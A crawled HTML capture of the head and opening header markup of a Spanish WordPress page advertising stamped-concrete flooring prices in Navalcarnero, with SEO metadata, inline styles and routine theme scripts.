

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/
body_size: 21071
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-clone html_entry_id_3252 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hormigón Impreso Navalcarnero Precio m2 - Hormigón Impreso Madrid</title>
	<meta name="description" content="Hormigón Impreso Navalcarnero Precio m2 en el 2021. Ofertas este mes. Somos profesionales en instalación de suelos de hormigón." />
	<link rel="canonical" href="https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hormigón Impreso Navalcarnero Precio m2 - Hormigón Impreso Madrid" />
	<meta property="og:description" content="Hormigón Impreso Navalcarnero Precio m2 en el 2021. Ofertas este mes. Somos profesionales en instalación de suelos de hormigón." />
	<meta property="og:url" content="https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/" />
	<meta property="og:site_name" content="Hormigón Impreso Madrid" />
	<meta property="article:published_time" content="2021-01-26T07:00:25+00:00" />
	<meta property="article:modified_time" content="2022-11-06T11:15:42+00:00" />
	<meta name="author" content="dany" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/#article","isPartOf":{"@id":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/"},"author":{"name":"dany","@id":"https://www.obrashormigon.com/#/schema/person/a856221b66820c4cd33b10e08431e7aa"},"headline":"Hormigón Impreso Navalcarnero Precio m2","datePublished":"2021-01-26T07:00:25+00:00","dateModified":"2022-11-06T11:15:42+00:00","mainEntityOfPage":{"@id":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/"},"wordCount":769,"publisher":{"@id":"https://www.obrashormigon.com/#organization"},"articleSection":["Precio Hormigón Impreso"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/","url":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/","name":"Hormigón Impreso Navalcarnero Precio m2 - Hormigón Impreso Madrid","isPartOf":{"@id":"https://www.obrashormigon.com/#website"},"datePublished":"2021-01-26T07:00:25+00:00","dateModified":"2022-11-06T11:15:42+00:00","description":"Hormigón Impreso Navalcarnero Precio m2 en el 2021. Ofertas este mes. Somos profesionales en instalación de suelos de hormigón.","breadcrumb":{"@id":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.obrashormigon.com/hormigon-impreso-madrid/"},{"@type":"ListItem","position":2,"name":"Hormigón Impreso Navalcarnero Precio m2"}]},{"@type":"WebSite","@id":"https://www.obrashormigon.com/#website","url":"https://www.obrashormigon.com/","name":"Hormigón Impreso Madrid","description":"Suelo de Hormigón Impreso Madrid","publisher":{"@id":"https://www.obrashormigon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.obrashormigon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.obrashormigon.com/#organization","name":"Hormigón Impreso Madrid ObrasHormigon.com","url":"https://www.obrashormigon.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.obrashormigon.com/#/schema/logo/image/","url":"https://www.obrashormigon.com/wp-content/uploads/2020/10/sillería.jpg","contentUrl":"https://www.obrashormigon.com/wp-content/uploads/2020/10/sillería.jpg","width":1600,"height":1200,"caption":"Hormigón Impreso Madrid ObrasHormigon.com"},"image":{"@id":"https://www.obrashormigon.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.obrashormigon.com/#/schema/person/a856221b66820c4cd33b10e08431e7aa","name":"dany"},false]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.obrashormigon.com' />
<link rel="alternate" type="application/rss+xml" title="Hormigón Impreso Madrid &raquo; Feed" href="https://www.obrashormigon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hormigón Impreso Madrid &raquo; Feed de los comentarios" href="https://www.obrashormigon.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.obrashormigon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.obrashormigon.com%2Fhormigon-impreso-navalcarnero-precio-m2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.obrashormigon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.obrashormigon.com%2Fhormigon-impreso-navalcarnero-precio-m2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.obrashormigon.com/wp-content/uploads/dynamic_avia/avia-merged-styles-11c44e44cbcb3b13aaebdd9552f74cb9.css' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.obrashormigon.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.obrashormigon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.obrashormigon.com/wp-json/wp/v2/posts/3252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.obrashormigon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.obrashormigon.com/?p=3252' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Hormigón Impreso Madrid RSS2 Feed" href="https://www.obrashormigon.com/feed/" />
<link rel="pingback" href="https://www.obrashormigon.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:108px; } 
</style>
<!--[if lt IE 9]><script src="https://www.obrashormigon.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.obrashormigon.com/core_uplds/2018/12/hormigon-impreso-favicon-01.ico" type="image/x-icon">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://www.obrashormigon.com/wp-content/uploads/2018/12/cropped-hormigon-impreso-logo-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.obrashormigon.com/wp-content/uploads/2018/12/cropped-hormigon-impreso-logo-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.obrashormigon.com/wp-content/uploads/2018/12/cropped-hormigon-impreso-logo-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.obrashormigon.com/wp-content/uploads/2018/12/cropped-hormigon-impreso-logo-03-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.obrashormigon.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.obrashormigon.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.obrashormigon.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.obrashormigon.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.obrashormigon.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal;
src: url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/fontello/fontello.eot');
src: url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'), 
url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'), 
url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg');
} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }

@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal;
src: url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot');
src: url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype'), 
url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'), 
url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'), 
url('https://www.obrashormigon.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg');
} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:98-PLA:11
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:10
-->
<link rel='stylesheet' id='yasrcss-css' href='https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.4.15' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }

            .yasr-star-rating {
                background-image: url('https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.obrashormigon.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-3252 single-format-standard wp-theme-enfold  rtl_columns stretched open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_seperator_small_border av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_3252'>
		
			      <div class='container'>
